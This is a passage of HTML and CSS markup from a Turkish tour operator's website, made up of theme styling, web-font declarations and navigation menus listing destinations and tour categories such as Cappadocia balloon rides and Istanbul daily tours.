h1{line-height:1.3em;}.ppb_title{font-family:Poppins;font-weight:700;}h2.ppb_title{font-size:36px;text-transform:none;letter-spacing:0px;}.page_tagline, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company, .post_detail.single_post, #gallery_caption .tg_caption .tg_desc{color:#8D9199;}.page_tagline, .post_header .post_detail, .recent_post_detail, .post_detail, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company, .tribe-events-schedule h2{font-family:Work Sans;font-size:15px;font-weight:500;letter-spacing:0px;line-height:1.7;text-transform:none;}.page_tagline, .post_detail, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company{font-size:15px;}.page_tagline{font-weight:500;}.page_tagline, .post_header .post_detail, .recent_post_detail, .post_detail, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company{letter-spacing:0px;text-transform:none;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:Poppins;font-size:18px;font-weight:700;letter-spacing:0px;line-height:1.7;text-transform:none;color:#000000;}#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content{color:#555555;}#page_content_wrapper .inner .sidebar_wrapper a:not(.button), .page_content_wrapper .inner .sidebar_wrapper a:not(.button){color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:hover:not(.button), #page_content_wrapper .inner .sidebar_wrapper a:active:not(.button), .page_content_wrapper .inner .sidebar_wrapper a:hover:not(.button), .page_content_wrapper .inner .sidebar_wrapper a:active:not(.button){color:#1EC6B6;}.footer_bar, #footer, .tour_recently_view{background-color:#000000;}#footer, #copyright, #footer_menu li a, #footer_menu li a:hover, #footer_menu li a:active{color:#cccccc;}#copyright a, #copyright a:active, #footer:not(.footer-content) a, #footer:not(.footer-content) a:active, #footer .sidebar_widget li h2.widgettitle, .tour_recently_view h3.sub_title{color:#ffffff;}#copyright a:hover, #footer a:hover, .social_wrapper ul li a:hover{color:#1EC6B6;}.footer_bar_wrapper, .footer_bar, .tour_recently_view h3.sub_title, .tour_recently_view{border-color:#222222;}.footer_bar_wrapper .social_wrapper ul li a{color:#ffffff;}#tour_search_form{margin-top:0px;}body.single-post #page_caption h1{font-family:Poppins;font-size:40px;font-weight:700;line-height:1.3;text-transform:none;}body.single-post .post_detail.single_post a, body.single-post .post_detail.single_post{font-family:Poppins;font-size:12px;font-weight:600;letter-spacing:2px;line-height:1.5;text-transform:uppercase;}h3#reply-title, h3.comment_title{font-family:Poppins;font-size:18px;font-weight:700;letter-spacing:0px;line-height:1.7;text-transform:none;}.woocommerce ul.products li.product .price ins, .woocommerce-page ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, p.price ins span.amount, .woocommerce #content div.product p.price, .woocommerce #content div.product span.price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page div.product span.price{color:#FF4A52;}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://traveluxtours.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://traveluxtours.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://traveluxtours.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://traveluxtours.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://traveluxtours.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://traveluxtours.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://traveluxtours.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://traveluxtours.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://traveluxtours.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://traveluxtours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://traveluxtours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://traveluxtours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://traveluxtours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://traveluxtours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://traveluxtours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://traveluxtours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://traveluxtours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://traveluxtours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-3977 single-format-standard theme-grandtour woocommerce-no-js">

		<input type="hidden" id="pp_menu_layout" name="pp_menu_layout" value="leftalign"/>
	<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value=""/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value=""/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://traveluxtours.com/wp-content/themes/grandtour/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://traveluxtours.com/"/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value="1"/>
	<input type="hidden" id="tg_smart_fixed_menu" name="tg_smart_fixed_menu" value="1"/>
	<input type="hidden" id="tg_sidebar_sticky" name="tg_sidebar_sticky" value="1"/>
	<input type="hidden" id="pp_topbar" name="pp_topbar" value=""/>
	<input type="hidden" id="post_client_column" name="post_client_column" value="4"/>
	<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
	<input type="hidden" id="tg_lightbox_skin" name="tg_lightbox_skin" value="metro-black"/>
	<input type="hidden" id="tg_lightbox_thumbnails" name="tg_lightbox_thumbnails" value="horizontal"/>
	<input type="hidden" id="tg_lightbox_thumbnails_display" name="tg_lightbox_thumbnails_display" value="1"/>
	<input type="hidden" id="tg_lightbox_opacity" name="tg_lightbox_opacity" value="0.8"/>
	<input type="hidden" id="tg_sidemenu_overlay_effect" name="tg_sidemenu_overlay_effect" value="blur"/>
	<input type="hidden" id="tg_header_content" name="tg_header_content" value="menu"/>
	
		<input type="hidden" id="tg_cart_url" name="tg_cart_url" value="https://traveluxtours.com/cart/"/>
		
		
		<input type="hidden" id="tg_live_builder" name="tg_live_builder" value="0"/>
	
		<input type="hidden" id="pp_footer_style" name="pp_footer_style" value="3"/>
	
	<!-- Begin mobile menu -->
<a id="close_mobile_menu" href="javascript:;"></a>

<div class="mobile_menu_wrapper">
	<a id="mobile_menu_close" href="javascript:;" class="button"><span class="ti-close"></span></a>

	<div class="mobile_menu_content">
    	
		
		
    <div class="menu-main-menu-container"><ul id="mobile_main_menu" class="mobile_main_nav"><li id="menu-item-3650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3650"><a href="https://traveluxtours.com/">Home</a></li>
<li id="menu-item-4516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4516"><a href="#">Destinations</a>
<ul class="sub-menu">
	<li id="menu-item-4517" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-4517"><a href="https://traveluxtours.com/destination/ephesus-2/">Ephesus</a></li>
	<li id="menu-item-4518" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-4518"><a href="https://traveluxtours.com/destination/istanbul/">İstanbul</a></li>
	<li id="menu-item-4523" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-4523"><a href="https://traveluxtours.com/destination/cappadocia/">Cappadocia</a></li>
	<li id="menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6041"><a href="https://traveluxtours.com/destination/antalya-2/">Antalya</a></li>
	<li id="menu-item-4521" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-4521"><a href="https://traveluxtours.com/destination/bursa/">Bursa</a></li>
	<li id="menu-item-4520" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-4520"><a href="https://traveluxtours.com/destination/ephesus/">Ephesus</a></li>
	<li id="menu-item-4519" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-4519"><a href="https://traveluxtours.com/destination/pamukkale/">Pamukkale</a></li>
</ul>
</li>
<li id="menu-item-4538" class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-has-children menu-item-4538"><a href="https://traveluxtours.com/tourcat/turkey-package-tours/">Package Tours</a>
<ul class="sub-menu">
	<li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-4998"><a href="https://traveluxtours.com/tourcat/istanbul-package-tours/">Istanbul Package Tours</a></li>
	<li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-4995"><a href="https://traveluxtours.com/tourcat/cappadocia-package-tours/">Cappadocia Package Tours</a></li>
	<li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-4994"><a href="https://traveluxtours.com/tourcat/antalya-package-tours/">Antalya Package Tours</a></li>
	<li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-4996"><a href="https://traveluxtours.com/tourcat/ephesus-package-tours/">Ephesus Package Tours</a></li>
	<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-5000"><a href="https://traveluxtours.com/tourcat/pamukkale-package-tours/">Pamukkale Package Tours</a></li>
	<li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-4997"><a href="https://traveluxtours.com/tourcat/gallipoli-package-tours/">Gallipoli Package Tours</a></li>
	<li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-5001"><a href="https://traveluxtours.com/tourcat/troy-package-tours/">Troy Package Tours</a></li>
	<li id="menu-item-4999" class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-4999"><a href="https://traveluxtours.com/tourcat/konya-package-tour/">Konya Package Tour</a></li>
</ul>
</li>
<li id="menu-item-4539" class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-has-children menu-item-4539"><a href="https://traveluxtours.com/tourcat/turkey-hot-air-balloon/">Hot Air Balloon</a>
<ul class="sub-menu">
	<li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-5002"><a href="https://traveluxtours.com/tourcat/cappadocia-hot-air-balloon/">Cappadocia Hot Air Balloon</a></li>
	<li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-5003"><a href="https://traveluxtours.com/tourcat/pamukkale-hot-air-balloon/">Pamukkale Hot Air Balloon</a></li>
</ul>
</li>
<li id="menu-item-4537" class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-has-children menu-item-4537"><a href="https://traveluxtours.com/tourcat/daily-tours/">Daily Tours</a>
<ul class="sub-menu">
	<li id="menu-item-4964" class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-4964"><a href="https://traveluxtours.com/tourcat/istanbul-daily-tours/">Istanbul Daily Tours</a></li>
	<li id="menu-item-4966" class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-4966"><a href="https://traveluxtours.com/tourcat/cappadocia-daily-tours/">Cappadocia Daily Tours</a></li>
	<li id="menu-item-4965" class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-4965"><a href="https://traveluxtours.com/tourcat/antalya-daily-tours/">Antalya Daily Tours</a></li>
	<li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-4993"><a href="https://traveluxtours.com/tourcat/ephesus-daily-tours/">Ephesus Daily Tours</a></li>
	<li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-4988"><a href="https://traveluxtours.com/tourcat/pamukkale-daily-tours/">Pamukkale Daily Tours</a></li>
	<li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-4992"><a href="https://traveluxtours.com/tourcat/gallipoli-daily-tours/">Gallipoli Daily Tours</a></li>
	<li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-4991"><a href="https://traveluxtours.com/tourcat/troy-daily-tours/">Troy Daily Tours</a></li>
	<li id="menu-item-4967" class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-4967"><a href="https://traveluxtours.com/tourcat/bursa-daily-tours/">Bursa Daily Tours</a></li>
	<li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-4990"><a href="https://traveluxtours.com/tourcat/konya-daily-tour/">Konya Daily Tour</a></li>
	<li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-4989"><a href="https://traveluxtours.com/tourcat/ankara-daily-tour/">Ankara Daily Tour</a></li>
</ul>
</li>
<li id="menu-item-4292" class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-has-children menu-item-4292"><a href="https://traveluxtours.com/tourcat/activies-events/">Activies &#038; Events</a>
<ul class="sub-menu">
	<li id="menu-item-5006" class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-5006"><a href="https://traveluxtours.com/tourcat/istanbul-activies-events/">Istanbul Activies &#038; Events</a></li>
	<li id="menu-item-5005" class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-5005"><a href="https://traveluxtours.com/tourcat/cappadocia-activies-events/">Cappadocia Activies &#038; Events</a></li>
	<li id="menu-item-5004" class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-5004"><a href="https://traveluxtours.com/tourcat/antalya-activies-events/">Antalya Activies &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-4552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4552"><a href="https://traveluxtours.com/blog/">Blog</a></li>
</ul></div>    
    <!-- Begin side menu sidebar -->
    <div class="page_content_wrapper">
    	<div class="sidebar_wrapper">
            <div class="sidebar">
            
            	<div class="content">
            
            		<ul class="sidebar_widget">
            		<li id="grandtour_tour_posts-1" class="widget Grandtour_Tour_Posts"><h2 class="widgettitle"></h2>
					<div class="one gallery1 grid static filterable portfolio_type themeborder" style="background-image:url(https://traveluxtours.com/wp-content/uploads/2018/09/0003_Cruise-to-Princes-Islands-–-Buyukada-Walk-Tour-700x466.jpg);">	
						<a class="tour_image" href="https://traveluxtours.com/tour/cruise-to-princes-islands-walk-in-buyukada-tour-full-day/"></a>	
						<div class="portfolio_info_wrapper">
														<div class="tour_price ">
																	Get a Free Quote															</div>
										        	    <h5>Cruise to Princes&#039; Islands - Buyukada Tour</h5>
			        	    <div class="tour_attribute_wrapper">
				        	    			        	    </div>
						</div>
					</div>
					
					<br class="clear"/>
						<div class="one gallery1 grid static filterable portfolio_type themeborder" style="background-image:url(https://traveluxtours.com/wp-content/uploads/2018/09/0014_Walk-in-Asia-Uskudar-–-Kadikoy-Tour-700x466.jpg);">	
						<a class="tour_image" href="https://traveluxtours.com/tour/walk-in-asia-uskudar-kadikoy-tour/"></a>	
						<div class="portfolio_info_wrapper">
														<div class="tour_price ">
																	Get a Free Quote															</div>
										        	    <h5>Walk in Asia; Uskudar &amp; Kadikoy Tour</h5>
			        	    <div class="tour_attribute_wrapper">
				        	    			        	    </div>
						</div>
					</div>
					
					<br class="clear"/>
	</li>
            		</ul>
            	
            	</div>
        
            </div>
    	</div>
    </div>
    <!-- End side menu sidebar -->
    
    <div class="social_wrapper">
    <ul>
    	    	    	    	    	    	    	    	    	                        				
		    </ul>
</div>    </div>
</div>
<!-- End mobile menu -->
	<!-- Begin template wrapper -->
			<div id="wrapper" class=" ">
	
	
<div class="header_style_wrapper">
<!-- End top bar -->

<div class="top_bar ">
    <div class="standard_wrapper">
    	<!-- Begin logo -->
    	<div id="logo_wrapper">
    	
    	    	<div id="logo_normal" class="logo_container">
    		<div class="logo_align">
	    	    <a id="custom_logo" class="logo_wrapper default" href="https://traveluxtours.com/">
	    	    						<img src="https://traveluxtours.com/wp-content/uploads/2018/09/travelux-turkey.png" alt="" width="200" height="81"/>
						    	    </a>
    		</div>
    	</div>
    	    	
    	    	<div id="logo_transparent" class="logo_container">
    		<div class="logo_align">
	    	    <a id="custom_logo_transparent" class="logo_wrapper hidden" href="https://traveluxtours.com/">
	    	    						<img src="https://traveluxtours.com/wp-content/uploads/2018/09/travelux-turkey.png" alt="" width="200" height="81"/>
						    	    </a>
    		</div>
    	</div>
    	    	<!-- End logo -->
    	
    	    	
        <div id="menu_wrapper">
	        <div id="nav_wrapper">
	        	<div class="nav_wrapper_inner">
	        		<div id="menu_border_wrapper">
	        			<div class="menu-main-menu-container"><ul id="main_menu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3650"><a href="https://traveluxtours.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-4516"><a href="#">Destinations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-4517"><a href="https://traveluxtours.com/destination/ephesus-2/">Ephesus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-4518"><a href="https://traveluxtours.com/destination/istanbul/">İstanbul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-4523"><a href="https://traveluxtours.com/destination/cappadocia/">Cappadocia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6041"><a href="https://traveluxtours.com/destination/antalya-2/">Antalya</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-4521"><a href="https://traveluxtours.com/destination/bursa/">Bursa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-4520"><a href="https://traveluxtours.com/destination/ephesus/">Ephesus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-4519"><a href="https://traveluxtours.com/destination/pamukkale/">Pamukkale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-has-children arrow menu-item-4538"><a href="https://traveluxtours.com/tourcat/turkey-package-tours/">Package Tours</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-4998"><a href="https://traveluxtours.com/tourcat/istanbul-package-tours/">Istanbul Package Tours</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-4995"><a href="https://traveluxtours.com/tourcat/cappadocia-package-tours/">Cappadocia Package Tours</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-4994"><a href="https://traveluxtours.com/tourcat/antalya-package-tours/">Antalya Package Tours</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-4996"><a href="https://traveluxtours.com/tourcat/ephesus-package-tours/">Ephesus Package Tours</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-5000"><a href="https://traveluxtours.com/tourcat/pamukkale-package-tours/">Pamukkale Package Tours</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-4997"><a href="https://traveluxtours.com/tourcat/gallipoli-package-tours/">Gallipoli Package Tours</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-5001"><a href="https://traveluxtours.com/tourcat/troy-package-tours/">Troy Package Tours</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-4999"><a href="https://traveluxtours.com/tourcat/konya-package-tour/">Konya Package Tour</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-has-children arrow menu-item-4539"><a href="https://traveluxtours.com/tourcat/turkey-hot-air-balloon/">Hot Air Balloon</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-5002"><a href="https://traveluxtours.com/tourcat/cappadocia-hot-air-balloon/">Cappadocia Hot Air Balloon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-5003"><a href="https://traveluxtours.com/tourcat/pamukkale-hot-air-balloon/">Pamukkale Hot Air Balloon</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-has-children arrow menu-item-4537"><a href="https://traveluxtours.com/tourcat/daily-tours/">Daily Tours</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-4964"><a href="https://traveluxtours.com/tourcat/istanbul-daily-tours/">Istanbul Daily Tours</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-4966"><a href="https://traveluxtours.com/tourcat/cappadocia-daily-tours/">Cappadocia Daily Tours</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-4965"><a href="https://traveluxtours.com/tourcat/antalya-daily-tours/">Antalya Daily Tours</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-4993"><a href="https://traveluxtours.com/tourcat/ephesus-daily-tours/">Ephesus Daily Tours</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-4988"><a href="https://traveluxtours.com/tourcat/pamukkale-daily-tours/">Pamukkale Daily Tours</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-4992"><a href="https://traveluxtours.com/tourcat/gallipoli-daily-tours/">Gallipoli Daily Tours</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-4991"><a href="https://traveluxtours.com/tourcat/troy-daily-tours/">Troy Daily Tours</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-4967"><a href="https://traveluxtours.com/tourcat/bursa-daily-tours/">Bursa Daily Tours</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-4990"><a href="https://traveluxtours.com/tourcat/konya-daily-tour/">Konya Daily Tour</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-4989"><a href="https://traveluxtours.com/tourcat/ankara-daily-tour/">Ankara Daily Tour</a></li>
</ul>
</li>
